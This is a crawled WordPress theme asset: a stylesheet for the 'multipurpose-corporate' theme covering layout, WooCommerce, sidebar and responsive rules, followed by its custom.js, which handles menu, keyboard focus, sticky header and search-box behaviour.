  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 10px;
  background: transparent;
  width: 100%;
  color: #000;
}
.search-box i {
  color: #817f7f;
}
/* --------- SLIDER--------- */
#slider{ 
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .inner_carousel p{ 
  color:#ffffff;
  line-height: 1.5;
  font-size: 15px;
  font-weight: 600;
}
#slider .inner_carousel h1 {
  font-size: 45px;
  font-weight: 800;
  text-transform: uppercase;
}
#slider .carousel-caption {  
  top: 50%;
  transform: translateY(-50%);
  right: 50%;
}
.slide-btn a {
  background: 7b569b;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.slide-btn a:hover {
  background: #fff;
  color: #000;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image:none; 
  transform: rotate(90deg);
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 1px;
  background: 7b569b;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
/* --------- Services --------- */
.top-service {
  background: 7b569b;
  margin-top: -10em;
  color: #fff;
  z-index: 999;
}
.top-service:nth-child(2) {
  background: #075463;
}
.top-service h2 {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 1px;
}
hr.services {
  width: 20%;
  border: solid 1px #fff;
}
.top-service p {
  font-size: 13px;
  font-weight: 500;
}
.top-service a {
  color: #fff;
  border-bottom: solid 1px;
  font-size: 13px;
  font-weight: bold;
}
/* --------- About --------- */
#about img {
  box-shadow: 15px 15px 7b569b;
}
#about h3 a {
  font-size: 30px;
  font-weight: bold;
  color: #333;
}
#about p {
  color: #333;
  font-size: 15px;
}
/* --------- Homepage --------- */
.post-wrapper {
  margin-top: 4%;
}
.box-image img, span.woocommerce-input-wrapper {
  width: 100%;
}
span.entry-date {
  background: 7b569b;
  position: relative;
  bottom: 38px;
  font-size: 18px;
  color: #fff;
  padding: 14px;
}
span.entry-date a{
  color:#fff;
}
span.entry-author a, .post-wrap h2 a, .adminbox span.entry-date a, .adminbox i {
  color: #000;
}
.entry-author:hover a, .entry-author:hover i, .adminbox .entry-date:hover i, .adminbox .entry-date:hover a{
  color: 7b569b;
}
.post-wrap h2 {
  font-size: 25px;
  font-weight: 600;
  display: inline-block;
}
.post-wrap .section-title a:hover{
  text-decoration:none;
}
.post-wrap {
  border: solid 10px #eee;
}
.adminbox span {
  font-size: 16px;
  color: #000;
  position: static;
  background: none;
}
.adminbox i {
  font-size: 15px;
}
.post-wrap p {
  font-size: 15px;
  color: #000;
  font-weight: 100;
  margin:0;
}
.continue-read a {
  font-size: 16px;
  font-weight: 900;
  font-style: italic;
  letter-spacing: 1px;
}
.metabox span {
  color: #000;
  font-size: 16px;
}
/* Woocommerce */
.woocommerce span.onsale{
  background: 7b569b;
  padding: 0;
}
#sidebar{
  margin: 10px 0;
}
.woocommerce .woocommerce-breadcrumb ,.woocommerce .woocommerce-breadcrumb a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price{
  color:#000;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.woocommerce-Address, .col-1,.col-2, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  background: none;
  margin-bottom: 5px;
  text-align: left;
  text-transform: none;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
h1.woocommerce-products-header__title.page-title{
  margin-bottom: 10px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: 7b569b;
  color: #fff;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: 7b569b;
  color: #fff;
  border: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: 7b569b;
  padding: 12px !important;
  margin-bottom: 10px !important;
  list-style-type: none !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
span.posted_in {
  display: block;
}
li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
  list-style: none;
  padding: 16px 32px 16px 56px;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a, #sidebar p.woocommerce-mini-cart__buttons.buttons a, a.shipping-calculator-button, form.woocommerce-cart-form a, a.woocommerce-privacy-policy-link, a.showcoupon, nav.woocommerce-MyAccount-navigation a, .woocommerce-MyAccount-content a  {
  text-decoration: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
#sidebar p.woocommerce-mini-cart__buttons.buttons a:hover, .footersec p.woocommerce-mini-cart__buttons.buttons a:hover{
  background: 7b569b;
}
.footersec form.woocommerce-product-search input[type="search"], #sidebar form.woocommerce-product-search input[type="search"]{
  width: 100%;
  padding: 10px;
}
#sidebar form.woocommerce-product-search button, .footersec form.woocommerce-product-search button{
  background: 7b569b;
  border: none;
  color: #fff;
  padding: 8px 0;
  width: 100%;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  font-weight: 600;
}
#sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebar .widget_price_filter .ui-slider .ui-slider-handle, .footersec .widget_price_filter .ui-slider-horizontal .ui-slider-range, .footersec .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button:hover{
  background: 7b569b;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], #sidebar .price_label, .footersec .price_label, #sidebar p.woocommerce-mini-cart__buttons.buttons a{
  color: #fff;
}
.widget_shopping_cart_content p.woocommerce-mini-cart__total.total{
  padding: 5px 0;
  color: #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #fff;
}
.select2-container--default .select2-selection--single{
  height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 6px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  background: none;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce ul.products li.product .price{
  font-size: 16px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price {
    color: #515151;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce form.woocommerce-shipping-calculator a{
  color: #303330 !important;
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 10px;
}
.woocommerce ul.products.columns-4 {
  display: table;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  padding: 10px 0;
  text-align: center;
  text-transform: capitalize;
}
.page-template-custom-front-page .woocommerce ul.products li.product .price{
  position: relative;
  top: -45px;
}
.page-template-custom-front-page .woocommerce ul.products li.product .button{
  margin-top: 0px;
  position: relative;
  top: 0;
}
.woocommerce ul.products li.product .button{
  margin-top: 0;
}
.woocommerce-info::before {
  color: #1a8129;
}
.woocommerce-privacy-policy-text p a,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
  color: #000;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
  text-align: center;
}
#sidebar .star-rating, .footersec .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, .footersec .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.footersec .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footersec .price_label, #sidebar .price_label, .news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: left;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , .footersec a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
  padding: 7px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 0 2em;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-left: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#sidebar .woocommerce ul.product_list_widget li img, .footersec .woocommerce ul.product_list_widget li img {
  width: 50px;
}
.footersec .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  position: relative;
  padding: 0 0 10px 30px;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  left: 0;
  top: 12px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li:before{
  display: none;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
  text-align: center;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-left: 2em;
}
/* Breadcrumbs */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background: #f1f1f1;
  color: #000;
  padding: 4px 15px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 5px;
}
.bradcrumbs a:hover{
  background:#f58220;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}
/* blog post */
.nav-previous {
  float: left;
  width: 50%;
  margin: 15px 0;
}
.nav-next{
  float: left;
  width: 50%;
  text-align: right;
  margin: 15px 0;
}
span.meta-nav {
  clear: both;
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-left: 8px;
  position: relative;
  top: 5px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  margin-right: 8px;
  position: relative;
  top: 5px;
}
.post-tags a {
  background: 7b569b;
  color: #fff;
  padding: 4px 10px;
  margin: 3px;
  border-radius: 4px;
  display: inline-block;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:7b569b;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  color: #fff;
}
#comments a.comment-reply-link{
  color:#fff;
  background:7b569b;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover,#comments input[type="submit"].submit:hover{
  background: #000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.main-content #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  display:inline-block;
  border:none;
}
#comments .comment-body p{
  background: #f5f5f5;
  padding: 15px;
}
.main-content #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align: right;
}
.comment-respond{
  clear:both;
}
.comment-meta.commentmetadata {
  margin: 10px 0;
}
#comments .comment-content{
  margin-left:7%;
}
/* Sidebar */
#sidebar h3 {
  color: #000;
  font-size: 25px !important;
  font-style: italic;
  font-weight: 800;
  letter-spacing: 2px;
}
.rssSummary,div#sidebar p,#sidebar td#prev a {
  color: #999;
}
#sidebar caption {
  font-weight: bold;
  color: #999999;
  font-size: 20px;
  text-align: center;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 10px;
  color: #999999;
}
#sidebar th {
  text-align: center;
  padding: 10px;
  color: #999999;
}
#sidebar select {
  padding: 10px;
  border: none;
  background: #eee;
  color: #000;
  font-size: 17px;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #eee;
}
#sidebar input[type="search"] {
  background:none;
  padding:7px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:100%;
}
#sidebar input[type="search"]::placeholder {
  color: #000;
}
#sidebar form.search-form label{
  width:100%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:7b569b;
  border:none;
  color:#fff;
  padding:10px;
  width:100%;
  font-size:16px;
  font-weight: bold;
  margin:0;
}
#sidebar aside,.singlebox {
  padding: 15px;
  border: 10px solid #eee;
  overflow: hidden;
}
#sidebar ul {
  list-style:none;
  margin:0;
}
#sidebar ul li a {
  color: #000;
  font-size: 15px;
}
#sidebar ul li a:hover {
  color: 7b569b;
}
#sidebar li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
#sidebar li {
  border-bottom: solid 1px #eee;
  margin-top: 0;
  padding: 9px 0;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background: #000;
  color: #fff;
}
/* Main Content Css */
.main-content p{
  font-size: 16px;
}
.main-content h1{
  font-size:30px;
  font-weight: bold;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;  
  line-height:13px;
  float:right;  
  font-weight:bold;
  width:100%;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 10px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: #ccc;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover,.pagination .current{
  background: 7b569b;
  color: #fff;
}
.main-content .pagination ul{
  margin:0;
  clear:both;
}
.main-content .pagination ul li{
  margin:0;
}
/*copyright css*/
.footersec aside.widget {
  margin-bottom: 30px;
  margin-top: 10%;
}
.footersec .widget_rss,.footersec a.rsswidget{
  color: #fff;
}
.footersec form.search-form label{
  width: 100%;
}
.footersec input[type="submit"] {
  margin-top: 0;
  padding: 10px;
  background: 7b569b;
  color: #fff;
  width: 100%;
}
.tagcloud a:hover {
  background: 7b569b;
}
.tagcloud a {
  color: #fff;
  border: solid 1px #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0px 5px;
  display: inline-block;
}
.footersec td#prev a {
  color: #fff;
}
.footersec caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footersec table,.footersec th,.footersec td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footersec td {
  padding: 10px 0;
  color: #fff;
}
.footersec th {
  text-align: center;
  padding: 10px 0;
  color: #fff;
}
.footersec select {
  padding: 8px 5px;
}
.footersec li a, .footersec aside {
  color: #fff;
}
.widget li a,aside#categories-5 li a {
  color: #fff;
  font-size: 16px;
}
.footersec .widget li {
  list-style: none !important;
  margin-top: 3%;
  color: #fff;
}
.textwidget p {
  color: #fff;
}
.footersec {
  background: #1e1d1c;
}
h3.widget-title {
  color: #fff;
  padding-bottom: 10px;
  font-size: 18px !important;
  font-weight: 600;
  text-transform: uppercase;
}
.footersec h3:after {
  content: "";
  display: block;
  width: 70px;
  height: 2px;
  margin-top: 10px;
  background: 7b569b;
}
.footersec ul {
  margin: 0;
}
.copyright {
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  background: 7b569b;
}
.copyright a,.copyright span{
  color: #fff;
}
.copyright a:hover{
  color:#000;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title, h1.page-title{
  font-size: 30px;
  text-transform: uppercase;
  text-align: center;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 10px 0;
}
p.sorry-text {
  font-size: 17px;
  color: #333;
}
.sticky .post-wrap {
  margin-bottom: 4%;
  border: solid 10px #ddd;
  background: #eee;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-categories,.post-tags,.post-comment,.post-date{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
i.fa.fa-search {
  float: right;
  margin-top: -8.5%;
  margin-right: 12%;
  font-size: 20px;
  color: #fff;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #eee solid;
  padding:10px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:4px 10px;
  cursor:pointer;
}
aside.widget{
  margin-bottom:30px;
}
.webicon{
  font-size:20px;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ol{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
.blog-post-repeat{ 
  border-bottom:1px solid #cccccc;
  margin-bottom:40px;
}
/* Responsive Media */
@media screen and (max-width:720px) {
  .entry-content .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .logo img{
    position: relative;
  }
  .social-media i{
    border: none;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  .main-content #comments ol li {
    padding: 10% 0 0 2% !important;
  }
  #services{
    margin-top: 2em;
  }
  .top-service{
    margin: 15px;
  }
  #about img{
    margin: 15px 0;
  }
  #slider .inner_carousel h1,#slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-caption{
    text-align: center;
    right: 15%;
  }
  .pagination{
    float:none;
  }
  #slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
    font-size: 15px;
    padding: 6px;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .entry-content .alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }
  #slider .carousel-caption{
    top:45%;
    right:45%;
  }
  .social-media i{
    margin: 0;
  }
}
@media screen and (max-width: 1000px){
  .primary-navigation ul li a:focus,a.closebtn.responsive-menu:focus{
    outline: 1px dotted #fff;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu {
    display: none;
  }
  .toggle-menu i {
    font-size: 32px;
    color: 7b569b;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #252525;
    overflow-x: hidden;
    transition: 0.5s;
    visibility: hidden;
    padding-top: 60px;
  }
  .sidebar.menubar{
    visibility: visible;
    width: 250px;
    transition: 0.5s;
  }
  .sidebar .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  .toggle-menu, .primary-navigation ul ul li, .primary-navigation li{
    display: block;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid; 
    display:block;
  }
  .primary-navigation ul li a{
    padding: 10px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul,.primary-navigation ul li ul ul{ 
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }  
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    margin: 0;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    display: inline;
  }
  .primary-navigation ul ul a{
    background: #252525;
  }
  .primary-navigation ul ul a:hover,.primary-navigation ul ul li:hover > a{
    background: none;
    color: 7b569b;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .entry-content .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  .top-service{
    margin-top:20px;
  }
  #slider .carousel-caption{
    right: 35%;
  }
  .social-media i{
    margin: 0;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11
body_size: 3089
content:
jQuery(function($){
 "use strict";
   jQuery('.main-menu-navigation > ul').superfish({
     delay:       500,                            
     animation:   {opacity:'show',height:'show'},  
     speed:       'fast'                        
   });

});

function multipurpose_corporate_resmenu_open() {
	window.multipurpose_corporate_mobileMenu=true;
	jQuery(".sidebar").addClass('menubar');
}
function multipurpose_corporate_resmenu_close() {
	window.multipurpose_corporate_mobileMenu=false;
	jQuery(".sidebar").removeClass('menubar');
}

jQuery(document).ready(function () {

	window.multipurpose_corporate_currentfocus=null;
  	multipurpose_corporate_checkfocusdElement();
	var multipurpose_corporate_body = document.querySelector('body');
	multipurpose_corporate_body.addEventListener('keyup', multipurpose_corporate_check_tab_press);
	var multipurpose_corporate_gotoHome = false;
	var multipurpose_corporate_gotoClose = false;
	window.multipurpose_corporate_mobileMenu=false;
 	function multipurpose_corporate_checkfocusdElement(){
	 	if(window.multipurpose_corporate_currentfocus=document.activeElement.className){
		 	window.multipurpose_corporate_currentfocus=document.activeElement.className;
	 	}
 	}
	function multipurpose_corporate_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
			if (e.keyCode == 9) {
				if(window.multipurpose_corporate_mobileMenu){
					if (!e.shiftKey) {
						if(multipurpose_corporate_gotoHome) {
							jQuery( ".main-menu-navigation ul:first li:first a:first-child" ).focus();
						}
					}
					if (jQuery("a.closebtn.responsive-menu").is(":focus")) {
						multipurpose_corporate_gotoHome = true;
					} else {
						multipurpose_corporate_gotoHome = false;
					}

			}else{

					if(window.multipurpose_corporate_currentfocus=="resToggle"){
						jQuery( "" ).focus();
					}
				}
			}
		}
		if (e.shiftKey && e.keyCode == 9) {
			if(window.innerWidth < 999){
				if(window.multipurpose_corporate_currentfocus=="header-search"){
					jQuery(".resToggle").focus();
				}else{
					if(window.multipurpose_corporate_mobileMenu){
						if(multipurpose_corporate_gotoClose){
							jQuery("a.closebtn.responsive-menu").focus();
						}
						if (jQuery( ".main-menu-navigation ul:first li:first a:first-child" ).is(":focus")) {
							multipurpose_corporate_gotoClose = true;
						} else {
							multipurpose_corporate_gotoClose = false;
					}
				
				}else{

					if(window.multipurpose_corporate_mobileMenu){
					}
				}

				}
			}
		}
	 	multipurpose_corporate_checkfocusdElement();
	}

});

(function( $ ) {

	$(window).scroll(function(){
	  var sticky = $('.sticky-menubox'),
	      scroll = $(window).scrollTop();

	  if (scroll >= 100) sticky.addClass('fixed-menubox');
	  else sticky.removeClass('fixed-menubox');
	});
	
	/**** Hidden search box ***/
	jQuery('document').ready(function($){
		$('.search-box i').click(function(){
	        $(".serach_outer").slideDown(700);
	    });

	    $('.closepop i').click(function(){
	        $(".serach_outer").slideUp(700);
	    });
	});

})( jQuery );

